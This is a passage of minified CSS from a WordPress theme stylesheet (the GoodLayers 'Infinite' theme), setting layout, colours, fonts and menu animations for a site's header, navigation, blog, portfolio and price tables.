.mm-slideout{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu.mm-pageshadow.mm-right:after{left:auto;right:100%}.mm-menu.mm-right{left:auto;right:0}html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate3d(-350px,0,0);transform:translate3d(-350px,0,0)}@media all and (max-width:550px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}}.mm-menu.mm-front.mm-right,.mm-menu.mm-next.mm-right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}html.mm-pagedim #mm-blocker,html.mm-pagedim-black #mm-blocker,html.mm-pagedim-white #mm-blocker{opacity:0}html.mm-pagedim-black.mm-opening #mm-blocker,html.mm-pagedim-white.mm-opening #mm-blocker,html.mm-pagedim.mm-opening #mm-blocker{opacity:.3;transition:ease .4s}html.mm-pagedim #mm-blocker{background:inherit}html.mm-pagedim-white #mm-blocker{background:#fff}html.mm-pagedim-black #mm-blocker{background:#000}ul.mm-listview
li{margin:0px
25px;border-bottom-width:1px;border-bottom-style:solid}ul.mm-listview li a, ul.mm-listview li span.infinite-mm-menu-blank{font-size:12px;text-transform:uppercase;font-weight:700;letter-spacing:0.5px;padding:17px
0px}.mm-navbar .mm-btn{line-height:40px;font-size:30px;display:block;text-align:left;left:-8px;padding:0px}.mm-navbar .mm-btn:before{content:"\34";font-family:elegantIcons}.mm-navbar .mmenu-custom-close{line-height:40px;font-size:30px;display:block;text-align:left;margin-left:-8px;cursor:pointer}.mm-navbar .mmenu-custom-close:after{content:"\4d";font-family:elegantIcons}.mm-navbar .mm-title{display:none}.mm-navbar .mm-title:first-child{display:block}html.infinite-mmenu-left .infinite-sticky-navigation.infinite-fixed-navigation,
html.infinite-mmenu-right .infinite-sticky-navigation.infinite-fixed-navigation{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}html.mm-opening.infinite-mmenu-left .infinite-sticky-navigation.infinite-fixed-navigation{-webkit-transform:translate3d(350px,0,0);transform:translate3d(350px,0,0)}html.mm-opening.infinite-mmenu-right .infinite-sticky-navigation.infinite-fixed-navigation{-webkit-transform:translate3d(-350px,0,0);transform:translate3d(-350px,0,0)}html.infinite-mmenu-left .infinite-mobile-header,
html.infinite-mmenu-right .infinite-mobile-header{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}html.mm-opening.infinite-mmenu-left .infinite-mobile-header{-webkit-transform:translate3d(350px,0,0);transform:translate3d(350px,0,0)}html.mm-opening.infinite-mmenu-right .infinite-mobile-header{-webkit-transform:translate3d(-350px,0,0);transform:translate3d(-350px,0,0)}@media all and (max-width:550px){html.mm-opening.infinite-mmenu-left .infinite-sticky-navigation.infinite-fixed-navigation{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}html.mm-opening.infinite-mmenu-right .infinite-sticky-navigation.infinite-fixed-navigation{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}html.mm-opening.infinite-mmenu-left .infinite-mobile-header{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}html.mm-opening.infinite-mmenu-right .infinite-mobile-header{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}}.sf-menu{list-style:none;margin-left:0px}.sf-menu>li{float:left;cursor:pointer}.sf-menu>li>a{display:block;text-decoration:none;position:relative;z-index:9}.sf-menu > .infinite-normal-menu
ul{list-style:none;position:absolute;display:none;z-index:99;min-width:220px}.sf-menu > .infinite-normal-menu
ul{margin-left:-15px}.sf-menu > .infinite-normal-menu ul
ul{margin-left:0px}.sf-menu > .infinite-normal-menu.sfHover > ul,
.sf-menu > .infinite-normal-menu.sfHover > ul:hover,
.sf-menu > .infinite-normal-menu li.sfHover>ul{display:block}.sf-menu > .infinite-normal-menu ul
ul{top:0px;left:100%}.sf-menu > .infinite-normal-menu ul ul.sub-menu-right{left:auto;right:100%}.sf-menu > .infinite-normal-menu
li{position:relative;white-space:nowrap}.sf-menu > .infinite-normal-menu li
a{text-decoration:none}.sf-menu > .infinite-normal-menu li>a.sf-with-ul-pre{}.sf-menu > .infinite-normal-menu li>a.sf-with-ul-pre:after{content:'>'}.sf-menu > .infinite-mega-menu .sf-mega{position:absolute;display:none;z-index:99}.sf-menu > .infinite-mega-menu.sfHover .sf-mega,
.sf-menu > .infinite-mega-menu.sfHover .sf-mega:hover{display:block}.sf-menu > .infinite-mega-menu .sf-mega-section-inner
a{text-decoration:none}.sf-menu > .infinite-mega-menu .sf-mega-section-inner
ul{list-style:none;margin-left:0px;margin-bottom:0px}.sf-vertical{list-style:none;margin-left:0px;left:100%;top:0;margin-bottom:0px}.sf-vertical
li{position:relative}.sf-vertical ul.sub-menu{list-style:none;position:absolute;display:none;left:100%;top:0px;z-index:9;min-width:190px}.sf-vertical ul.sub-menu
li{white-space:nowrap}.infinite-body h1, .infinite-body h2, .infinite-body h3, .infinite-body h4, .infinite-body h5, .infinite-body
h6{margin-top:0px;margin-bottom:20px;line-height:1.2;font-weight:700}#poststuff .gdlr-core-page-builder-body
h2{padding:0px;margin-bottom:20px;line-height:1.2;font-weight:700}#poststuff .gdlr-core-page-builder-body
h1{padding:0px;font-weight:700}body.infinite-boxed .infinite-body-wrapper{margin-top:0px;margin-bottom:0px}.infinite-body-wrapper.infinite-with-frame, body.infinite-full .infinite-fixed-footer{margin:0px}body.infinite-boxed.infinite-background-pattern .infinite-body-outer-wrapper{background-image:url(http://cliniqueamina.mobi/d/wp-content/plugins/goodlayers-core/include/images/pattern/pattern-1.png)}.infinite-item-pdlr,.gdlr-core-item-pdlr{padding-left:15px;padding-right:15px}.infinite-item-rvpdlr,.gdlr-core-item-rvpdlr{margin-left:-15px;margin-right:-15px}.gdlr-core-metro-rvpdlr{margin-top:-15px;margin-right:-15px;margin-bottom:-15px;margin-left:-15px}.infinite-item-mglr, .gdlr-core-item-mglr, .infinite-navigation .sf-menu > .infinite-mega-menu .sf-mega{margin-left:15px;margin-right:15px}.infinite-container, .gdlr-core-container, body.infinite-boxed .infinite-body-wrapper, body.infinite-boxed .infinite-fixed-footer .infinite-footer-wrapper, body.infinite-boxed .infinite-fixed-footer .infinite-copyright-wrapper{max-width:1180px}.infinite-body-front .gdlr-core-container, .infinite-body-front .infinite-container{padding-left:15px;padding-right:15px}.infinite-body-front .infinite-container .infinite-container, .infinite-body-front .infinite-container .gdlr-core-container, .infinite-body-front .gdlr-core-container .gdlr-core-container{padding-left:0px;padding-right:0px}.infinite-top-bar-container.infinite-top-bar-custom-container{max-width:1140px}.infinite-top-bar-container.infinite-top-bar-full{padding-right:15px;padding-left:15px}.infinite-top-bar{padding-top:10px}.infinite-top-bar{padding-bottom:10px}.infinite-top-bar{font-size:15px}.infinite-top-bar{border-bottom-width:0px}.infinite-header-style-plain{border-bottom-width:0px}.infinite-header-background-transparent .infinite-top-bar-background{opacity:0.5}.infinite-header-background-transparent .infinite-header-background{opacity:0.5}.infinite-navigation-bar-wrap.infinite-style-transparent .infinite-navigation-background{opacity:0.5}.infinite-header-boxed-wrap .infinite-top-bar-background{opacity:0}.infinite-header-boxed-wrap .infinite-top-bar-background{margin-bottom:-0px}.infinite-header-style-boxed{margin-top:0px}.infinite-header-container.infinite-header-custom-container{max-width:1140px}.infinite-header-container.infinite-header-full{padding-right:15px;padding-left:15px}.infinite-header-boxed-wrap .infinite-header-background{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.infinite-header-style-boxed .infinite-header-container-item{padding-left:30px;padding-right:30px}.infinite-navigation-right{right:30px}.infinite-navigation-left{left:30px}.infinite-header-style-plain.infinite-style-splitted-menu .infinite-navigation .sf-menu>li>a{padding-top:0px}.infinite-header-style-plain.infinite-style-splitted-menu .infinite-main-menu-left-wrap,.infinite-header-style-plain.infinite-style-splitted-menu .infinite-main-menu-right-wrap{padding-top:0px}.infinite-header-style-boxed.infinite-style-splitted-menu .infinite-navigation .sf-menu>li>a{padding-top:0px}.infinite-header-style-boxed.infinite-style-splitted-menu .infinite-main-menu-left-wrap,.infinite-header-style-boxed.infinite-style-splitted-menu .infinite-main-menu-right-wrap{padding-top:0px}.infinite-navigation .sf-menu>li{padding-left:21px;padding-right:21px}.infinite-header-side-nav{width:340px}.infinite-header-side-content.infinite-style-left{margin-left:340px}.infinite-header-side-content.infinite-style-right{margin-right:340px}.infinite-header-side-nav.infinite-style-side{padding-left:70px;padding-right:70px}.infinite-header-side-nav.infinite-style-left .sf-vertical>li>ul.sub-menu{padding-left:70px}.infinite-header-side-nav.infinite-style-right .sf-vertical>li>ul.sub-menu{padding-right:70px}.infinite-navigation .sf-vertical>li{padding-top:16px;padding-bottom:16px}.infinite-header-style-bar .infinite-logo-right-text{padding-top:30px}.infinite-logo{padding-top:20px}.infinite-logo{padding-bottom:20px}.infinite-logo-inner{max-width:130px}.infinite-navigation{padding-top:52px}.infinite-navigation-top{top:52px}.infinite-navigation .sf-menu>li>a{padding-bottom:45px}.infinite-page-title-wrap.infinite-style-custom .infinite-page-title-content{padding-top:40px}.infinite-page-title-wrap.infinite-style-custom .infinite-page-title-content{padding-bottom:40px}.infinite-page-title-wrap.infinite-style-custom .infinite-page-caption{margin-top:13px}.infinite-page-title-wrap .infinite-page-title{text-transform:uppercase}.infinite-page-title-wrap.infinite-style-custom .infinite-page-title{font-size:37px}.infinite-page-title-wrap.infinite-style-custom .infinite-page-title{letter-spacing:0px}.infinite-page-title-wrap.infinite-style-custom .infinite-page-caption{font-size:16px}.infinite-page-title-wrap.infinite-style-custom .infinite-page-caption{letter-spacing:0px}.infinite-page-title-wrap .infinite-page-title-overlay{opacity:0.3}.infinite-page-title-wrap{background-image:url(http://cliniqueamina.mobi/d/wp-content/uploads/2016/06/counter-bg.jpg)}.infinite-not-found-wrap .infinite-not-found-background{opacity:0.27}.infinite-blog-title-wrap.infinite-style-custom .infinite-blog-title-content{padding-top:93px}.infinite-blog-title-wrap.infinite-style-custom .infinite-blog-title-content{padding-bottom:87px}.infinite-blog-title-wrap .infinite-blog-title-overlay{opacity:0.8}body.single-post .infinite-sidebar-style-none, body.blog .infinite-sidebar-style-none{max-width:900px}.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-icon{font-size:22px}.infinite-footer-wrapper{padding-top:70px}.infinite-footer-wrapper{padding-bottom:50px}.infinite-copyright-text{padding-top:38px}.infinite-copyright-text{padding-bottom:38px}.infinite-body h1, .infinite-body h2, .infinite-body h3, .infinite-body h4, .infinite-body h5, .infinite-body h6, .infinite-body .infinite-title-font,.infinite-body .gdlr-core-title-font{font-family:"Poppins",sans-serif}.woocommerce-breadcrumb, .woocommerce span.onsale, .single-product.woocommerce div.product p.price .woocommerce-Price-amount, .single-product.woocommerce #review_form #respond
label{font-family:"Poppins",sans-serif}.infinite-navigation .sf-menu > li > a, .infinite-navigation .sf-vertical>li>a,.infinite-navigation-font{font-family:"Open Sans",sans-serif}.infinite-body, .infinite-body .gdlr-core-content-font, .infinite-body input, .infinite-body textarea, .infinite-body button, .infinite-body select, .infinite-body .infinite-content-font, .gdlr-core-audio .mejs-container
*{font-family:"Source Sans Pro",sans-serif}.infinite-body .gdlr-core-info-font, .infinite-body .infinite-info-font{font-family:"Droid Serif",serif}.infinite-body .gdlr-core-blog-info-font, .infinite-body .infinite-blog-info-font{font-family:"Open Sans",sans-serif}.infinite-body .gdlr-core-quote-font{font-family:"Droid Serif",serif}.infinite-body
h1{font-size:52px}.infinite-body h2, #poststuff .gdlr-core-page-builder-body
h2{font-size:48px}.infinite-body
h3{font-size:36px}.infinite-body
h4{font-size:28px}.infinite-body
h5{font-size:18px}.infinite-body
h6{font-size:16px}.infinite-navigation .sf-menu > li > a, .infinite-navigation .sf-vertical>li>a{font-size:14px}.infinite-navigation .sf-menu>li>a{font-weight:700}.infinite-navigation .sf-menu>li>a{text-transform:uppercase}.infinite-body{font-size:15px}.infinite-body, .infinite-body p,.infinite-line-height,.gdlr-core-line-height{line-height:1.7}.infinite-page-preload{background-color:#fff}.infinite-top-bar-background{background-color:#222}.infinite-body .infinite-top-bar{border-bottom-color:#fff}.infinite-top-bar{color:#fff}.infinite-body .infinite-top-bar
a{color:#fff}.infinite-body .infinite-top-bar a:hover{color:#fff}.infinite-top-bar .infinite-top-bar-right-social
a{color:#fff}.infinite-top-bar .infinite-top-bar-right-social a:hover{color:#1080d0}.infinite-header-background,.infinite-sticky-menu-placeholder,.infinite-header-style-boxed.infinite-fixed-navigation{background-color:#fff}.infinite-header-wrap.infinite-header-style-plain{border-color:#e8e8e8}.infinite-navigation-background{background-color:#f4f4f4}.infinite-navigation-bar-wrap{border-color:#e8e8e8}.infinite-navigation .infinite-navigation-slide-bar{border-color:#2d9bea}.infinite-navigation .infinite-navigation-slide-bar:before{border-bottom-color:#2d9bea}.infinite-header-side-nav.infinite-style-side-toggle .infinite-logo{background-color:#fff}.infinite-main-menu-search i, .infinite-main-menu-cart
i{color:#383838}.infinite-main-menu-cart>.infinite-top-cart-count{background-color:#bd584e}.infinite-main-menu-cart>.infinite-top-cart-count{color:#fff}.infinite-top-menu-button i, .infinite-mobile-menu-button
i{color:#383838}.infinite-mobile-button-hamburger:before, .infinite-mobile-button-hamburger:after, .infinite-mobile-button-hamburger
span{background:#383838}.infinite-main-menu-right .infinite-top-menu-button, .infinite-mobile-menu .infinite-mobile-menu-button{border-color:#ddd}.infinite-top-search-wrap{background-color:#0a0a0a;background-color:rgba(10, 10, 10, 0.88)}.infinite-top-cart-content-wrap .infinite-top-cart-content{background-color:#303030}.infinite-top-cart-content-wrap .infinite-top-cart-content span, .infinite-top-cart-content-wrap .infinite-top-cart-content span.woocommerce-Price-amount.amount{color:#b5b5b5}.infinite-top-cart-content-wrap .infinite-top-cart-button,.infinite-top-cart-content-wrap .infinite-top-cart-button:hover{color:#fff}.infinite-top-cart-content-wrap .infinite-top-cart-checkout-button, .infinite-top-cart-content-wrap .infinite-top-cart-checkout-button:hover{color:#bd584e}.infinite-body .infinite-breadcrumbs, .infinite-body .infinite-breadcrumbs a
span{color:#c0c0c0}.infinite-body .infinite-breadcrumbs span, .infinite-body .infinite-breadcrumbs a:hover
span{color:#777}.sf-menu>li>a,.sf-vertical>li>a{color:#999}.sf-menu>li>a:hover,.sf-menu>li.current-menu-item>a,.sf-menu>li.current-menu-ancestor>a,.sf-vertical>li>a:hover,.sf-vertical>li.current-menu-item>a,.sf-vertical>li.current-menu-ancestor>a{color:#333}.sf-menu > .infinite-normal-menu li, .sf-menu > .infinite-mega-menu > .sf-mega, .sf-vertical ul.sub-menu li, ul.sf-menu > .menu-item-language
li{background-color:#fff}.sf-menu > li > .sub-menu a, .sf-menu > .infinite-mega-menu > .sf-mega a, .sf-vertical ul.sub-menu li
a{color:#222}.sf-menu > li > .sub-menu a:hover, .sf-menu > li > .sub-menu .current-menu-item > a, .sf-menu > li > .sub-menu .current-menu-ancestor > a, .sf-menu > .infinite-mega-menu > .sf-mega a:hover, .sf-menu > .infinite-mega-menu > .sf-mega .current-menu-item > a, .sf-vertical > li > .sub-menu a:hover, .sf-vertical > li > .sub-menu .current-menu-item > a, .sf-vertical > li > .sub-menu .current-menu-ancestor>a{color:#fff}.sf-menu > li > .sub-menu a:hover, .sf-menu > li > .sub-menu .current-menu-item > a, .sf-menu > li > .sub-menu .current-menu-ancestor > a, .sf-menu > .infinite-mega-menu > .sf-mega a:hover, .sf-menu > .infinite-mega-menu > .sf-mega .current-menu-item > a, .sf-vertical > li > .sub-menu a:hover, .sf-vertical > li > .sub-menu .current-menu-item > a, .sf-vertical > li > .sub-menu .current-menu-ancestor>a{background-color:#606060}.infinite-navigation .sf-menu > .infinite-mega-menu .sf-mega-section-inner>a{color:#fff}.infinite-navigation .sf-menu > .infinite-mega-menu .sf-mega-section{border-color:#424242}.mm-navbar .mm-title, .mm-navbar .mm-btn, ul.mm-listview li > a, ul.mm-listview li>span{color:#979797}ul.mm-listview li
a{border-color:#979797}.mm-arrow:after,.mm-next:after,.mm-prev:before{border-color:#979797}.mm-navbar .mm-title:hover, .mm-navbar .mm-btn:hover, ul.mm-listview li a:hover, ul.mm-listview li > span:hover, ul.mm-listview li.current-menu-item > a, ul.mm-listview li.current-menu-ancestor > a, ul.mm-listview li.current-menu-ancestor>span{color:#fff}.mm-menu{background-color:#1f1f1f}ul.mm-listview
li{border-color:#626262}.infinite-overlay-menu-content{background-color:#000;background-color:rgba(0, 0, 0, 0.88)}.infinite-overlay-menu-content ul.menu > li, .infinite-overlay-menu-content ul.sub-menu ul.sub-menu{border-color:#424242}.infinite-overlay-menu-content ul li a, .infinite-overlay-menu-content .infinite-overlay-menu-close{color:#fff}.infinite-overlay-menu-content ul li a:hover{color:#a8a8a8}.infinite-bullet-anchor a:before{background-color:#777}.infinite-bullet-anchor a:hover, .infinite-bullet-anchor a.current-menu-item{border-color:#fff}.infinite-bullet-anchor a:hover:before, .infinite-bullet-anchor a.current-menu-item:before{background:#fff}.infinite-body .infinite-main-menu-right-button{color:#333}.infinite-body .infinite-main-menu-right-button{border-color:#333}.infinite-body .infinite-main-menu-right-button:hover{color:#555}.infinite-body .infinite-main-menu-right-button:hover{border-color:#555}.infinite-body-outer-wrapper, body.infinite-full .infinite-body-wrapper{background-color:#fff}body.infinite-boxed .infinite-body-wrapper, .gdlr-core-page-builder .gdlr-core-page-builder-body.gdlr-core-pb-livemode{background-color:#fff}.infinite-page-title-wrap .infinite-page-title{color:#fff}.infinite-page-title-wrap .infinite-page-caption{color:#fff}.infinite-page-title-wrap .infinite-page-caption .woocommerce-breadcrumb, .infinite-page-title-wrap .infinite-page-caption .woocommerce-breadcrumb
a{color:#fff}.infinite-page-title-wrap .infinite-page-title-overlay{background-color:#000}.infinite-body, .infinite-body span.wpcf7-not-valid-tip{color:#5e5e5e}.infinite-body h1, .infinite-body h2, .infinite-body h3, .infinite-body h4, .infinite-body h5, .infinite-body
h6{color:#383838}.woocommerce table.shop_attributes th, .woocommerce table.shop_table th, .single-product.woocommerce div.product .product_meta .infinite-head{color:#383838}.infinite-body
a{color:#545454}.infinite-body a:hover{color:#333}.infinite-body
*{border-color:#e6e6e6}.gdlr-core-columnize-item .gdlr-core-columnize-item-content{column-rule-color:#e6e6e6;-moz-column-rule-color:#e6e6e6;-webkit-column-rule-color:#e6e6e6}.infinite-body input, .infinite-body
textarea{background-color:#fff}.infinite-body input, .infinite-body
textarea{border-color:#d7d7d7}.infinite-body input, .infinite-body
textarea{color:#4e4e4e}.infinite-body ::-webkit-input-placeholder{color:#4e4e4e}.infinite-body ::-moz-placeholder{color:#4e4e4e}.infinite-body :-ms-input-placeholder{color:#4e4e4e}.infinite-body :-moz-placeholder{color:#4e4e4e}.infinite-not-found-wrap{background-color:#23618e}.infinite-not-found-wrap .infinite-not-found-head{color:#fff}.infinite-not-found-wrap .infinite-not-found-title{color:#fff}.infinite-not-found-wrap .infinite-not-found-caption{color:#c3e7ff}.infinite-not-found-wrap form.search-form input.search-field{background-color:#000;background-color:rgba(0, 0, 0, 0.4)}.infinite-not-found-wrap form.search-form input.search-field, .infinite-not-found-wrap .infinite-top-search-submit{color:#fff}.infinite-not-found-wrap input::-webkit-input-placeholder{color:#fff}.infinite-not-found-wrap input:-moz-placeholder{color:#fff}.infinite-not-found-wrap input::-moz-placeholder{color:#fff}.infinite-not-found-wrap input:-ms-input-placeholder{color:#fff}.infinite-not-found-wrap .infinite-not-found-back-to-home a, .infinite-not-found-wrap .infinite-not-found-back-to-home a:hover{color:#fff}.infinite-sidebar-area .infinite-widget-title{color:#383838}.infinite-sidebar-area
a{color:#484848}.widget_recent_entries ul li:before, .widget_recent_comments ul li:before, .widget_pages ul li:before, .widget_rss ul li:before, .widget_archive ul li:before, .widget_categories ul li:before, .widget_nav_menu ul li:before, .widget_meta ul li:before{color:#484848}.infinite-sidebar-area a:hover, .infinite-sidebar-area .current-menu-item>a{color:#323232}.gdlr-core-recent-post-widget .gdlr-core-blog-info
i{color:#9c9c9c}.gdlr-core-recent-post-widget .gdlr-core-blog-info, .gdlr-core-recent-post-widget .gdlr-core-blog-info a, .gdlr-core-recent-post-widget .gdlr-core-blog-info a:hover{color:#a0a0a0}.gdlr-core-post-slider-widget-overlay .gdlr-core-post-slider-widget-title{color:#fff}.gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info i, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info a, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info a:hover{color:#9c9c9c}.widget_search input.search-field{color:#b5b5b5}.widget_search input::-webkit-input-placeholder{color:#b5b5b5}.widget_search input:-moz-placeholder{color:#b5b5b5}.widget_search input::-moz-placeholder{color:#b5b5b5}.widget_search input:-ms-input-placeholder{color:#b5b5b5}.widget_search input.search-field{border-color:#e0e0e0}.widget_search form:after{border-color:#c7c7c7}ul.gdlr-core-twitter-widget-wrap li:before{color:#303030}ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget-date a, ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget-date a:hover{color:#b5b5b5}.infinite-footer-wrapper{background-color:#202020}.infinite-footer-wrapper .infinite-widget-title{color:#fff}.infinite-footer-wrapper{color:#ababab}.infinite-footer-wrapper .widget_recent_entries ul li:before, .infinite-footer-wrapper .widget_recent_comments ul li:before, .infinite-footer-wrapper .widget_pages ul li:before, .infinite-footer-wrapper .widget_rss ul li:before, .infinite-footer-wrapper .widget_archive ul li:before, .infinite-footer-wrapper .widget_categories ul li:before, .widget_nav_menu ul li:before, .infinite-footer-wrapper .widget_meta ul li:before{color:#ababab}.infinite-footer-wrapper
a{color:#aaa}.infinite-footer-wrapper a:hover{color:#fff}.infinite-footer-wrapper, .infinite-footer-wrapper
*{border-color:#3f3f3f}.infinite-copyright-wrapper{background-color:#181818}.infinite-copyright-wrapper{color:#838383}.infinite-footer-back-to-top-button{background-color:#dbdbdb}.infinite-footer-back-to-top-button{color:#313131}.infinite-body .infinite-blog-title-wrap .infinite-single-article-title{color:#fff}.infinite-blog-title-wrap .infinite-blog-info-wrapper, .infinite-blog-title-wrap .infinite-blog-info-wrapper a, .infinite-blog-title-wrap .infinite-blog-info-wrapper a:hover, .infinite-blog-title-wrap .infinite-blog-info-wrapper
i{color:#fff}.infinite-blog-title-wrap .infinite-single-article-date-day{color:#fff}.infinite-blog-title-wrap .infinite-single-article-date-month{color:#b1b1b1}.infinite-blog-title-wrap .infinite-single-article-date-wrapper{border-color:#fff}.infinite-blog-title-wrap .infinite-blog-title-overlay{background-color:#000}.infinite-single-author .infinite-single-author-title a, .infinite-single-author .infinite-single-author-title a:hover{color:#464646}.infinite-single-author .infinite-single-author-caption{color:#b1b1b1}.infinite-single-nav a, .infinite-single-nav a:hover{color:#bcbcbc}.infinite-comments-area .infinite-comments-title, .infinite-comments-area .comment-author, .infinite-comments-area .comment-reply-title{color:#464646}.infinite-comments-area .comment-respond{background-color:#f9f9f9}.infinite-comments-area .comment-reply a, .infinite-comments-area .comment-reply a:hover{color:#bcbcbc}.infinite-comments-area .comment-time a, .infinite-comments-area .comment-time a:hover{color:#b1b1b1}.gdlr-core-blog-title a, .infinite-body .infinite-single-article-title, .infinite-body .infinite-single-article-title
a{color:#343434}.gdlr-core-blog-title a:hover, .infinite-body .infinite-single-article-title a:hover{color:#343434}.gdlr-core-sticky-banner,.infinite-sticky-banner{color:#444}.gdlr-core-sticky-banner,.infinite-sticky-banner{background-color:#f3f3f3}.infinite-single-article .infinite-blog-info-wrapper, .infinite-single-article .infinite-blog-info-wrapper a, .infinite-single-article .infinite-blog-info-wrapper a:hover, .infinite-single-article .infinite-blog-info-wrapper i, .gdlr-core-blog-info-wrapper, .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-info-wrapper a:hover, .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-grid .gdlr-core-blog-info-date
a{color:#959595}.gdlr-core-blog-date-wrapper .gdlr-core-blog-date-day, .infinite-single-article .infinite-single-article-date-day{color:#353535}.gdlr-core-blog-date-wrapper .gdlr-core-blog-date-month, .infinite-single-article .infinite-single-article-date-month{color:#8a8a8a}.gdlr-core-blog-grid-frame,.gdlr-core-blog-full-frame,.gdlr-core-blog-list-frame{background-color:#f9f9f9}.gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-title
a{color:#fff}.gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-title
a{color:#fff}.infinite-blog-aside-format .infinite-single-article-content, .gdlr-core-blog-aside-format .gdlr-core-blog-content{background-color:#1080d0}.infinite-blog-quote-format .infinite-single-article-content, .gdlr-core-blog-quote-format .gdlr-core-blog-content{background-color:#1080d0}.infinite-blog-aside-format .infinite-single-article-content, .gdlr-core-blog-aside-format .gdlr-core-blog-content{color:#fff}.infinite-blog-quote-format .infinite-single-article-content blockquote, .infinite-blog-quote-format .infinite-single-article-content q, .infinite-blog-quote-format .infinite-single-article-content, .gdlr-core-blog-quote-format .gdlr-core-blog-content blockquote,.gdlr-core-blog-quote-format .gdlr-core-blog-content q,.gdlr-core-blog-quote-format .gdlr-core-blog-content{color:#fff}.gdlr-core-pagination
a{background-color:#f0f0f0}.gdlr-core-pagination
a{color:#929292}.gdlr-core-pagination a:hover, .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-pagination
span{background-color:#1080d0}.gdlr-core-pagination a:hover, .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-pagination
span{color:#fff}.gdlr-core-pagination.gdlr-core-with-border
a{color:#b4b4b4;border-color:#b4b4b4}.gdlr-core-pagination.gdlr-core-style-plain a, .gdlr-core-pagination.gdlr-core-style-plain a:before, .gdlr-core-pagination.gdlr-core-style-plain span:before{color:#b4b4b4}.gdlr-core-pagination.gdlr-core-with-border a:hover, .gdlr-core-pagination.gdlr-core-with-border a.gdlr-core-active, .gdlr-core-pagination.gdlr-core-with-border
span{color:#424242;border-color:#424242}.gdlr-core-pagination.gdlr-core-style-plain a:hover, .gdlr-core-pagination.gdlr-core-style-plain a.gdlr-core-active, .gdlr-core-pagination.gdlr-core-style-plain
span{color:#424242}.gdlr-core-portfolio-single-nav, .gdlr-core-portfolio-single-nav a, .gdlr-core-portfolio-single-nav a:hover{color:#bcbcbc}.gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-title
a{color:#191919}.gdlr-core-port-info-item .gdlr-core-port-info-key, .gdlr-core-port-info2 .gdlr-core-port-info2-key{color:#343434}.gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info, .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info a, .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info a:hover{color:#b1b1b1}.gdlr-core-portfolio-badge{color:#fff}.gdlr-core-portfolio-badge{background-color:#e24a3b}.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-icon, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-title a, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-title a:hover{color:#fff}.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info a, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info a:hover{color:#cecece}.gdlr-core-filterer-wrap.gdlr-core-style-text
a{color:#aaa}.gdlr-core-filterer-wrap.gdlr-core-style-text a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-text a.gdlr-core-active{color:#747474}.gdlr-core-filterer-wrap.gdlr-core-style-button
a{color:#838383}.gdlr-core-filterer-wrap.gdlr-core-style-button
a{background-color:#f1f1f1}.gdlr-core-filterer-wrap.gdlr-core-style-button a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-button a.gdlr-core-active{color:#fff}.gdlr-core-filterer-wrap.gdlr-core-style-button a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-button a.gdlr-core-active{background-color:#1080d0}.gdlr-core-price-table-item .gdlr-core-price-table{background-color:#f8f8f8}.gdlr-core-price-table .gdlr-core-price-table-head{background-color:#3e3e3e;background:-webkit-linear-gradient(#525252, #3e3e3e);background:-o-linear-gradient(#525252, #3e3e3e);background:-moz-linear-gradient(#525252, #3e3e3e);background:linear-gradient(#525252, #3e3e3e)}.gdlr-core-price-table .gdlr-core-price-table-icon{color:#fff}.gdlr-core-price-table .gdlr-core-price-table-title{color:#fff}.gdlr-core-price-table .gdlr-core-price-table-caption{color:#acacac}.gdlr-core-price-table .gdlr-core-price-table-price{background-color:#ebebeb}.gdlr-core-price-table .gdlr-core-price-table-price-number, .gdlr-core-price-table .gdlr-core-price-prefix{color:#323232}.gdlr-core-price-table .gdlr-core-price-suffix{color:#acacac}.gdlr-core-price-table .gdlr-core-price-table-button, .gdlr-core-price-table .gdlr-core-price-table-button:hover{color:#fff}.gdlr-core-price-table .gdlr-core-price-table-button, .gdlr-core-price-table .gdlr-core-price-table-button:hover{background-color:#575757;background:-webkit-linear-gradient(#414141, #575757);background:-o-linear-gradient(#414141, #575757);background:-moz-linear-gradient(#414141, #575757);background:linear-gradient(#414141, 